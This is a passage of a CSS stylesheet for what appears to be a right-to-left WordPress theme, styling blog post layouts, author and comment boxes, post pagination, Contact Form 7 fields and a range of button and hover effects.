  padding: 6px 10px;
  transition: all 0.3s ease-out;
  color: #707173;
}
.single-blog-box-layout1 .item-tag-area .item-social ul li a:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.single-blog-box-layout1 .item-tag-area.post-has-no-tag {
  padding: 0 0 11px;
}
.single-blog-box-layout1 .blog-author {
  background-color: #f8f8f8;
  padding: 35px 30px 30px 30px;
  border-radius: 6px;
  margin-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .single-blog-box-layout1 .blog-author {
    padding: 30px 20px;
  }
}
.single-blog-box-layout1 .blog-author .item-social {
  padding-right: 0;
  margin-right: 0;
  margin-bottom: 0;
  position: absolute;
  left: 0;
  top: 0;
}
.single-blog-box-layout1 .blog-author .item-social li {
  display: inline-block;
  margin-left: 2px;
  margin-bottom: 10px;
}
.single-blog-box-layout1 .blog-author .item-social li:last-child {
  margin-left: 0;
}
.single-blog-box-layout1 .blog-author .item-social li a {
  text-align: center;
  width: 30px;
  height: 30px;
  display: block;
  font-size: 14px;
  border-radius: 50%;
  color: #a5a5a5;
  padding: 1px;
  transition: all 0.3s ease-out;
}
.single-blog-box-layout1 .blog-author .item-social li a:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.single-blog-box-layout1 .blog-author .media {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .single-blog-box-layout1 .blog-author .media {
    text-align: center;
  }
}
.single-blog-box-layout1 .blog-author .media .item-img img {
  border-radius: 50%;
  background: #f0f0f0;
}
.single-blog-box-layout1 .blog-author .media .media-body p {
  margin-bottom: 0;
}
.single-blog-box-layout1 .blog-author .media .media-body .item-title {
  font-weight: 600;
  margin-bottom: 0;
  font-size: 20px;
}
.single-blog-box-layout1 .blog-author .media .media-body .item-subtitle {
  color: #a5a5a5;
  margin-bottom: 10px;
  margin-top: 5px;
  line-height: 1;
  font-size: 14px;
  font-weight: 500;
  color: #959595;
}
.single-blog-box-layout1 .blog-comment {
  margin-bottom: 60px;
}
.single-blog-box-layout1 .blog-comment .media {
  position: relative;
  margin-bottom: 10px;
}
.single-blog-box-layout1 .blog-comment .media:last-child {
  margin-bottom: 0;
}
.single-blog-box-layout1 .blog-comment .media:nth-child(odd) {
  padding-right: 30px;
}
.single-blog-box-layout1 .blog-comment .media .item-img {
  margin-top: 6px;
}
.single-blog-box-layout1 .blog-comment .media .item-img img {
  border-radius: 50%;
}
.single-blog-box-layout1 .blog-comment .media .media-body .item-title {
  margin-bottom: 0;
  font-weight: 600;
}
.single-blog-box-layout1 .blog-comment .media .media-body .item-date {
  font-size: 15px;
  color: #707173;
  margin-bottom: 8px;
}
.single-blog-box-layout1 .blog-comment .media .media-body .item-btn {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 16px;
  font-weight: 700;
  color: #ee212b;
  padding: 10px 5px;
  transition: all 0.3s ease-out;
  height: 60px;
}
.single-blog-box-layout1 .blog-comment .media .media-body .item-btn:hover {
  color: #393738;
}
@media only screen and (max-width: 575px) {
  .single-blog-box-layout1 .blog-comment .media {
    text-align: center;
    margin-bottom: 30px;
  }
  .single-blog-box-layout1 .blog-comment .media:nth-child(odd) {
    padding-right: 0;
  }
  .single-blog-box-layout1 .blog-comment .media .media-body .item-btn {
    position: relative;
  }
}
.single-blog-box-layout1 .blog-form {
  border: 1px solid #dddddd;
  border-radius: 6px;
  padding: 35px 40px 40px;
}
.single-blog-box-layout1 .blog-form .contact-form-box .form-group {
  margin-bottom: 20px;
}
.single-blog-box-layout1 .blog-form .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.single-blog-box-layout1 .blog-form .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f1f1f1;
  padding: 18px 22px;
  font-size: 16px;
  color: #393738;
}
.single-blog-box-layout1 .blog-form .contact-form-box .form-group .form-control:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.single-post-pagination.previous-next.previous.next:before {
  position: absolute;
  content: "";
  background-color: #e4e4e4;
  height: 100%;
  width: 1px;
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: 1;
}
.single-post-pagination {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-top: 50px;
  border-radius: 4px;
  border: 1px solid #e4e4e4;
  position: relative;
  padding: 40px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .single-post-pagination {
    padding: 12px;
  }
}
.single-post-pagination .rtin-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media all and (max-width: 767.98px) {
  .single-post-pagination .rtin-item {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
@media all and (max-width: 991.98px) {
  .single-post-pagination .rtin-item {
    -ms-flex-align: end;
        align-items: end;
  }
}
.single-post-pagination .rtin-item .rtin-thumb {
  width: 120px;
  margin-left: 22px;
}
@media all and (max-width: 767.98px) {
  .single-post-pagination .rtin-item .rtin-thumb {
    margin: 0 0 20px;
  }
}
.single-post-pagination .rtin-item .rtin-thumb a {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  display: block;
}
.single-post-pagination .rtin-item .rtin-thumb a img {
  transform: scale(1);
  transition: 0.3s ease-in-out;
}
.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  left: 0;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  transition: all 0.3s ease-out;
  background-color: rgba(0, 0, 0, 0.7);
}
.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon i:before {
  color: #ffffff;
  margin-right: 0;
  font-size: 25px;
  line-height: 1;
}
.single-post-pagination .rtin-item .rtin-thumb a:hover .rtin-icon {
  opacity: 1;
  visibility: visible;
}
.single-post-pagination .rtin-item .rtin-thumb a:hover img {
  transform: scale(1.1);
}
.single-post-pagination .rtin-item .rtin-content .rtin-title {
  font-size: 16px;
  line-height: 1.4;
  margin-bottom: 0;
}
.single-post-pagination .rtin-item .rtin-content .rtin-title a {
  color: #393738;
}
.single-post-pagination .rtin-item .rtin-content .rtin-title a:hover {
  color: #ee212b;
}
.single-post-pagination .rtin-item .rtin-content .rtin-date {
  color: #707173;
  font-size: 15px;
  line-height: 1.3;
  margin-top: 7px;
  margin-bottom: 8px;
}
.single-post-pagination .rtin-item .rtin-content .rtin-date i {
  padding-left: 8px;
}
.single-post-pagination .rtin-item .rtin-content a.rtin-link {
  display: block;
  color: #707173;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 10px;
}
.single-post-pagination .rtin-item .rtin-content a.rtin-link:hover {
  color: #ee212b;
}
.single-post-pagination .rtin-item .rtin-content a.rtin-link i {
  padding-left: 10px;
  font-weight: 700;
  color: #ee212b;
}
.single-post-pagination .rtin-left {
  margin-left: 10px;
  max-width: 300px;
}
.single-post-pagination .rtin-right {
  margin-right: 10px;
  max-width: 300px;
}
@media all and (max-width: 767.98px) {
  .single-post-pagination .rtin-right {
    -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    -ms-flex-align: end;
        align-items: flex-end;
  }
}
.single-post-pagination .rtin-right .rtin-thumb {
  margin: 0 22px 0 0;
}
@media all and (max-width: 767.98px) {
  .single-post-pagination .rtin-right .rtin-thumb {
    margin: 0 0 20px;
  }
}
.single-post-pagination .rtin-right .rtin-content {
  text-align: left;
}
.single-post-pagination .rtin-right .rtin-content a.rtin-link i {
  padding: 0 10px 0 0;
}
.page-thumbnail {
  margin-bottom: 20px;
}
.wp-block-themepunch-revslider .play-btn {
  display: inline-block;
  height: 62px;
  width: 62px;
  line-height: 67px !important;
  border-radius: 50%;
  text-align: center !important;
  background-color: #fff;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 768px) {
  .wp-block-themepunch-revslider .play-btn {
    line-height: 70px !important;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-themepunch-revslider .play-btn {
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
}
.wp-block-themepunch-revslider .play-btn i {
  transition: all 0.3s ease-out;
}
.wp-block-themepunch-revslider .play-btn i:before {
  font-size: 20px;
  color: #ee212b;
  margin-right: 8px;
  transition: all 0.3s ease-out;
}
.wp-block-themepunch-revslider .play-btn:hover {
  background-color: #ee212b;
}
.wp-block-themepunch-revslider .play-btn:hover i:before {
  color: #fff;
  transition: all 0.3s ease-out;
}
.blog-box-layout3new.blog-box-wrp {
  border-radius: 6px;
  overflow: hidden;
}
.blog-box-layout3new.blog-box-wrp .non-ghost-btn-md {
  color: #191818;
  font-size: 15px;
}
.widget_roofix_posts .media img {
  border-radius: 6px;
}
/*-------------------------------------
#. Plugin: Contact Form 7
---------------------------------------*/
.contact-form-services-light .form-group {
  margin-bottom: 20px;
}
.contact-form-services-light .form-group .form-control {
  border: none;
  box-shadow: none;
  color: #9a9a9a;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding-right: 12px;
  font-size: 16px;
  font-weight: 400;
  border-radius: 4px;
}
.contact-form-services-light .form-group .wpcf7-form-control-wrap.contactname {
  position: relative;
  display: block;
}
.contact-form-services-light .form-group .wpcf7-form-control-wrap.contactname:after {
  content: "\f007";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #9b9b9b;
}
.contact-form-services-light .form-group .wpcf7-form-control-wrap.phone {
  position: relative;
  display: block;
}
.contact-form-services-light .form-group .wpcf7-form-control-wrap.phone:after {
  content: "\f879";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #9b9b9b;
}
.contact-form-services-light input.item-btn[type="submit"] {
  text-transform: uppercase;
  font-weight: inherit;
  color: #9a9a9a;
  background: #fff;
  padding: 9px 23px;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 10px;
}
.contact-form-services-light .form-group input[type="text"],
.contact-form-services-light .form-group input[type="date"],
.contact-form-services-light .form-group input[type="tel"],
.contact-form-services-light .form-group input[type="email"] {
  height: 50px;
}
.contact-form-services-light .ghost-btn-light {
  border-radius: 6px;
  background-color: #FFFFFF;
  border: 1px solid #fff;
  color: #393738;
  transition: all 0.5s;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 12px;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  min-width: 156px;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
}
.contact-form-services-light .ghost-btn-light span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  color: #171717;
  font-weight: 700;
}
.contact-form-services-light .ghost-btn-light span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #171717;
}
.contact-form-services-light .ghost-btn-light:hover span {
  padding-left: 15px;
}
.contact-form-services-light .ghost-btn-light:hover span:after {
  opacity: 1;
  left: 0;
}
.contact-form-services-button-light .form-group {
  margin-bottom: 20px;
  padding: 0 0 0 10px;
  -ms-flex: 0 0 30.333333%;
      flex: 0 0 30.333333%;
  max-width: 30.333333%;
}
@media (max-width: 1440px) {
  .contact-form-services-button-light .form-group {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  .contact-form-services-button-light .form-group {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
}
.contact-form-services-button-light .form-group .form-control {
  border-radius: 4px;
  box-shadow: none;
  color: #9a9a9a;
  background-color: #fff;
  border: none;
  padding-right: 12px;
  font-size: 16px;
  font-weight: 400;
  border-radius: 6px;
}
.contact-form-services-button-light .form-group .wpcf7-form-control-wrap.contactname {
  position: relative;
  display: block;
}
.contact-form-services-button-light .form-group .wpcf7-form-control-wrap.contactname:after {
  content: "\f007";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #171717;
}
.contact-form-services-button-light .form-group .wpcf7-form-control-wrap.phone {
  position: relative;
  display: block;
}
.contact-form-services-button-light .form-group .wpcf7-form-control-wrap.phone:after {
  content: "\f879";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #171717;
}
.contact-form-services-button-light input.item-btn[type="submit"] {
  text-transform: uppercase;
  font-weight: inherit;
  color: #171717;
  background: #fff;
  padding: 9px 23px;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 10px;
}
.contact-form-services-button-light .form-group input[type="text"],
.contact-form-services-button-light .form-group input[type="date"],
.contact-form-services-button-light .form-group input[type="tel"],
.contact-form-services-button-light .form-group input[type="email"] {
  height: 50px;
}
.contact-form-services-button-light .ghost-btn-light {
  border-radius: 6px;
  background-color: #FFFFFF;
  border: 1px solid #fff;
  color: #393738;
  transition: all 0.5s;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 12px;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  min-width: 156px;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
  padding: 10px 18px;
  min-width: 160px;
}
.contact-form-services-button-light .ghost-btn-light span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  color: #171717;
  font-weight: 700;
}
.contact-form-services-button-light .ghost-btn-light span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #171717;
}
.contact-form-services-button-light .ghost-btn-light:hover span {
  padding-left: 15px;
}
.contact-form-services-button-light .ghost-btn-light:hover span:after {
  opacity: 1;
  left: 0;
}
.contact-form-services-drk .form-group {
  margin-bottom: 20px;
}
.contact-form-services-drk .form-group .form-control {
  border: none;
  box-shadow: none;
  color: #9a9a9a;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding-right: 12px;
  font-size: 16px;
  font-weight: 400;
  border-radius: 4px;
}
.contact-form-services-drk .form-group .wpcf7-form-control-wrap.contactname {
  position: relative;
  display: block;
}
.contact-form-services-drk .form-group .wpcf7-form-control-wrap.contactname:after {
  content: "\f007";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #9b9b9b;
}
.contact-form-services-drk .form-group .wpcf7-form-control-wrap.phone {
  position: relative;
  display: block;
}
.contact-form-services-drk .form-group .wpcf7-form-control-wrap.phone:after {
  content: "\f879";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #9b9b9b;
}
.contact-form-services-drk input.item-btn[type="submit"] {
  text-transform: uppercase;
  font-weight: inherit;
  color: #9a9a9a;
  background: #fff;
  padding: 9px 23px;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 10px;
}
.contact-form-services-drk .form-group input[type="text"],
.contact-form-services-drk .form-group input[type="date"],
.contact-form-services-drk .form-group input[type="tel"],
.contact-form-services-drk .form-group input[type="email"] {
  height: 54px;
}
.contact-form-services-drk .ghost-btn-light {
  border-radius: 6px;
  background-color: #FFFFFF;
  border: 1px solid #fff;
  color: #393738;
  transition: all 0.5s;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 12px;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  min-width: 156px;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
}
.contact-form-services-drk .ghost-btn-light span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  color: #171717;
  font-weight: 700;
}
.contact-form-services-drk .ghost-btn-light span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #171717;
}
.contact-form-services-drk .ghost-btn-light:hover span {
  padding-left: 15px;
}
.contact-form-services-drk .ghost-btn-light:hover span:after {
  opacity: 1;
  left: 0;
}
@media only screen and (max-width: 767px) {
  .contact-form-box-home {
    text-align: center;
  }
}
.contact-form-box-home .form-group .form-control {
  border: none;
  border-radius: 4px;
  box-shadow: none;
  color: #444444;
  background-color: #fff;
  padding-right: 22px;
  font-size: 16px;
  font-weight: 500;
}
.contact-form-box-home input.item-btn[type="submit"] {
  text-transform: uppercase;
  font-weight: inherit;
  color: #fff;
  padding: 16px 36px;
  border-radius: 4px;
  font-weight: 700;
  margin-top: 10px;
  background-color: #393738;
  font-size: 18px;
  transition: all 0.3s ease-out;
}
.contact-form-box-home input.item-btn[type="submit"]:hover {
  background-color: #fff;
  color: #393738;
}
.contact-form-box-home .form-group input[type="text"],
.contact-form-box-home .form-group input[type="date"],
.contact-form-box-home .form-group input[type="email"] {
  height: 52px;
}
.slick-slider-layout1 .slick-nav-wrap {
  position: relative;
}
.slider-primary-btn {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-align: center !important;
      align-items: center !important;
}
.slider-primary-btn i.fas.fa-play-circle {
  font-size: 24px;
  margin-left: 10px;
  line-height: 1;
}
span.wpcf7-not-valid-tip {
  color: #2d87e2;
}
div.wpcf7-response-output {
  margin: 25px 0;
  padding: 5px 10px;
  border-radius: 3px;
}
div.wpcf7-validation-errors {
  border-color: #2d87e2;
}
.contact-us-form .form-group {
  margin-bottom: 20px;
}
.contact-us-form .form-group .form-control {
  border: 1px solid #323a3d;
  border-radius: 4px;
  box-shadow: none;
  color: #9a9a9a;
  background-color: transparent;
}
.contact-us-form .form-group input {
  height: 50px;
}
.contact-us-form .form-group select {
  width: 100%;
  height: 50px;
  background: transparent;
  border: 1px solid #323a3d;
  padding-right: 10px;
}
.sidebar-widget-area .contact-us-form .form-group {
  margin-bottom: 8px;
}
.sidebar-widget-area .contact-us-form .form-group .form-control {
  border: none;
  border-radius: 4px;
  box-shadow: none;
  color: #fff;
  background-color: transparent;
}
.sidebar-widget-area .contact-us-form .form-group select {
  width: 100%;
  height: 40px;
  background: #63a3e2;
  border: none;
  padding-right: 10px;
  color: #fff;
  border-radius: 4px;
}
.sidebar-widget-area .contact-us-form input.rdtheme-button-submit[type="submit"] {
  text-transform: capitalize;
  font-weight: inherit;
  color: #111111;
  background: #fff;
  padding: 9px 23px;
}
.sidebar-widget-area .contact-us-form .form-group input[type="text"],
.sidebar-widget-area .contact-us-form .form-group input[type="date"],
.sidebar-widget-area .contact-us-form .form-group input[type="email"] {
  height: 40px;
}
.contact-us-form.contact-us .form-group .form-control {
  border: 1px solid #dadbdb;
  border-radius: 0;
  box-shadow: none;
  color: #111111;
  background-color: transparent;
}
.contact-us-form.contact-us-page .form-group select {
  border: 1px solid #dbe3e7;
}
.contact-us-form.contact-us-page .wpcf7-submit:hover {
  background: #d21c1d;
}
.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover a {
  color: #ee212b;
}
/*-------------------------------------
#. button
---------------------------------------*/
div.wrapper.open {
  overscroll-behavior-y: inherit;
  position: fixed;
  overflow: auto;
}
div.wrapper.open .site-header {
  right: 0;
  position: absolute;
  left: 300px;
  z-index: 99999;
}
.trheader.non-stick .site-header {
  transition: all 0.5s ease-out;
}
.trheader.non-stick div.wrapper.open .site-header {
  transition: all 0.4s ease-out;
}
.trheader.non-stick div.wrapper.open .site-header {
  right: 0;
  position: absolute;
  left: 300px;
  z-index: 99999;
}
.col-12.item-content {
  margin-bottom: 0 !important;
}
.inline-block {
  display: inline-block;
}
a.rtin-button-1 {
  background-color: #fff;
  border-radius: 4px;
  border: 2px solid #fff;
  padding: 12px 35px;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  transition: all 0.3s ease-out;
}
@media all and (max-width: 767px) {
  a.rtin-button-1 {
    padding: 10px 20px;
  }
}
a.rtin-button-1,
a.rtin-button-1:link,
a.rtin-button-1:visited {
  color: #393738;
}
a.rtin-button-1:hover {
  color: #fff;
  background-color: transparent;
}
.rdtheme-button-1 {
  background-color: #ee212b;
  padding: 17px 26px;
  border-radius: 4px;
  font-size: 15px;
  line-height: 1.75;
  font-weight: 600;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.rdtheme-button-1,
.rdtheme-button-1:link,
.rdtheme-button-1:visited {
  color: #fff;
}
.rdtheme-button-1:hover {
  color: #fff;
  background-color: #d21c1d;
}
.rdtheme-button-ghost-1 {
  background-color: #ee212b;
  border: 2px solid #ee212b;
  padding: 15px 26px;
  border-radius: 4px;
  font-size: 15px;
  line-height: 1.75;
  font-weight: 600;
  transition: all 0.3s ease-out;
}
.rdtheme-button-ghost-1,
.rdtheme-button-ghost-1:link,
.rdtheme-button-ghost-1:visited {
  color: #fff;
}
.rdtheme-button-ghost-1:hover {
  color: #ee212b;
  background-color: transparent;
}
.rdtheme-button-ghost-1 i {
  font-size: 18px;
  line-height: 1.90;
}
.rdtheme-button-2 {
  border: 2px solid #ee212b;
  padding: 12px 26px;
  border-radius: 4px;
  transition: all 0.5s ease-out;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
}
.rdtheme-button-2,
.rdtheme-button-2:link,
.rdtheme-button-2:visited {
  color: #ee212b;
}
.rdtheme-button-2:hover {
  color: #fff;
  border-color: #ee212b;
  background-color: #ee212b;
}
.rdtheme-button-4 {
  border: 2px solid #ee212b;
  padding: 10px 22px;
  border-radius: 4px;
  transition: all 0.5s ease-out;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
}
.rdtheme-button-4,
.rdtheme-button-4:link,
.rdtheme-button-4:visited {
  color: #444;
}
.rdtheme-button-4:hover {
  color: #fff;
  border-color: #ee212b;
  background-color: #ee212b;
}
.rdtheme-button-3 {
  background-color: #fff;
  border: 2px solid #fff;
  padding: 15px 30px;
  border-radius: 4px;
  font-weight: 600;
  transition: all 0.3s ease-out;
  text-transform: uppercase;
}
.rdtheme-button-3,
.rdtheme-button-3:link,
.rdtheme-button-3:visited {
  color: #ee212b;
}
.rdtheme-button-3:hover {
  background-color: transparent;
  color: #fff;
}
.rdtheme-button-3:hover i {
  color: #fff;
}
.rdtheme-button-blog {
  font-size: 18px;
}
.rdtheme-button-blog:hover {
  color: #393738;
}
.contact-us-form input.rdtheme-button-submit[type="submit"] {
  border: 2px solid #ee212b;
  padding: 15px 26px;
  border-radius: 4px;
  transition: all 0.5s ease-out;
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  background-color: #ee212b;
}
.contact-us-form input.rdtheme-button-submit[type="submit"]:hover {
  color: #fff;
  border-color: #d21c1d;
  background-color: #d21c1d;
}
.btn-mouse {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  width: 100%;
  border: none;
  border-radius: 4px;
  font-size: 15px;
  font-weight: 700;
  padding: 14px 30px;
  transition: all 0.3s ease-out;
}
.btn-mouse i {
  font-size: 16px;
  margin-right: 10px;
}
.btn-mouse:hover {
  color: #fff;
}
.mouse-dir {
  overflow: hidden;
  position: relative;
  transition: 0.6s;
  z-index: 1;
}
.mouse-dir .dir-part {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-radius: 50%;
  background: #d21c1d;
  transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  transform: translate(50%, -50%);
  z-index: -1;
}
.nav-item.mouse-dir .dir-part {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-radius: 50%;
  background: #ee212b;
  transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  transform: translate(50%, -50%);
  z-index: -1;
}
.mouse-dir:hover .dir-part {
  width: 260%;
  height: 562.5px;
}
.fw-btn-fill {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  width: 100%;
  border: none;
  border-radius: 4px;
  font-size: 15px;
  font-weight: 700;
  padding: 16px 20px;
  transition: all 0.3s ease-out;
}
.fw-btn-fill i {
  font-size: 12px;
  margin-right: 10px;
}
.fw-btn-fill:hover {
  background-color: #d21c1d;
}
.btn-fill-xl.box-shadow {
  box-shadow: 0 9px 27px 0 rgba(0, 0, 0, 0.3);
}
.btn-fill-xl {
  display: inline-block;
  font-weight: 700;
  font-size: 15px;
  padding: 16px 40px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.btn-fill-xl i {
  margin-right: 10px;
}
.btn-fill-xl:hover {
  color: #ffffff;
  background-color: #d21c1d !important;
}
@media only screen and (max-width: 991px) {
  .btn-fill-xl {
    padding: 12px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .btn-fill-xl {
    padding: 10px 30px;
  }
}
@media only screen and (max-width: 575px) {
  .btn-fill-xl {
    padding: 10px 20px;
    font-size: 14px;
  }
}
.btn-fill-lg {
  display: inline-block;
  font-weight: 500;
  font-size: 15px;
  padding: 11px 30px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.btn-fill-lg i {
  margin-right: 10px;
  font-size: 16px;
  transition: all 0.3s ease-out;
}
.btn-fill-lg:hover {
  color: #ffffff;
  background-color: #ee212b !important;
}
.btn-fill-lg:hover i {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .btn-fill-lg {
    padding: 10px 25px;
    font-size: 14px;
  }
}
.btn-fill-md {
  display: inline-block;
  font-weight: 500;
  font-size: 15px;
  padding: 8px 30px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.btn-fill-md i {
  margin-right: 10px;
  font-size: 16px;
  transition: all 0.3s ease-out;
}
.btn-fill-md:hover {
  color: #ffffff;
  background-color: #ee212b !important;
}
.btn-fill-md:hover i {
  color: #ffffff;
}
.hover-accent:hover {
  background-color: #d21c1d !important;
}
.ghost-btn-xl {
  display: inline-block;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 500;
  border-radius: 4px;
  letter-spacing: 0.5px;
  transition: all 0.3s ease-out;
}
.ghost-btn-xl i {
  margin-right: 10px;
}
.ghost-btn-xl:hover {
  background-color: #ee212b;
  color: #ffffff !important;
}
@media only screen and (max-width: 1199px) {
  .ghost-btn-xl {
    padding: 12px 26px;
  }
}
@media only screen and (max-width: 991px) {
  .ghost-btn-xl {
    padding: 10px 26px;
  }
}
@media only screen and (max-width: 767px) {
  .ghost-btn-xl {
    padding: 10px 20px;
    font-size: 14px;
  }
}
.ghost-btn-lg {
  display: inline-block;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 4px;
  letter-spacing: 0.5px;
  transition: all 0.3s ease-out;
}
.ghost-btn-lg i {
  margin-right: 10px;
}
.ghost-btn-lg:hover {
  background-color: #ee212b;
  color: #ffffff !important;
}
@media only screen and (max-width: 1199px) {
  .ghost-btn-lg {
    padding: 12px 26px;
  }
}
@media only screen and (max-width: 991px) {
  .ghost-btn-lg {
    padding: 10px 26px;
  }
}
@media only screen and (max-width: 767px) {
  .ghost-btn-lg {
    padding: 10px 20px;
    font-size: 26px;
  }
}
.ghost-btn-md {
  display: inline-block;
  padding: 12px 26px;
  font-size: 15px;
  font-weight: 500;
  border-radius: 4px;
  letter-spacing: 0.5px;
  transition: all 0.3s ease-out;
}
.ghost-btn-md i {
  margin-right: 10px;
}
.ghost-btn-md:hover {
  background-color: #ee212b;
  color: #ffffff !important;
}
@media only screen and (max-width: 767px) {
  .ghost-btn-md {
    padding: 8px 20px;
    font-size: 14px;
  }
}
.isotop-btn-1 {
  margin-bottom: 30px;
}
.isotop-btn-1 .nav-item {
  display: inline-block;
  color: #707173 !important;
  background-color: #ffffff;
  padding: 9px 30px;
  border: 1px solid #d6dde3;
  border-radius: 4px;
  margin-bottom: 10px;
  transition: all 0.3s ease-out;
}
.isotop-btn-1 .nav-item:hover {
  border-color: #ee212b;
  color: #ffffff !important;
}
.isotop-btn-1 .current.nav-item {
  background-color: #ee212b;
  border-color: #ee212b;
  color: #ffffff !important;
  box-shadow: 0 5px 21px 0 rgba(238, 27, 37, 0.6);
}
.rt-typed::after {
  content: '|';
  display: inline;
  animation: blink 0.7s infinite;
}
.typed-cursor {
  opacity: 0;
  display: none;
}
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*-------------------------------------
#. Coming Soon
---------------------------------------*/
a {
  color: #ee212b;
}
a:hover {
  color: #d21c1d;
}
.details-ghost-btn-md {
  border-radius: 4px;
  background-color: transparent;
  border: 1px solid #fff;
  color: #FFFFFF;
  transition: all 0.5s;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 12px;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  min-width: 140px;
  text-align: center;
  display: inline-block;
}
.details-ghost-btn-md span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  color: #FFFFFF;
}
.details-ghost-btn-md span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
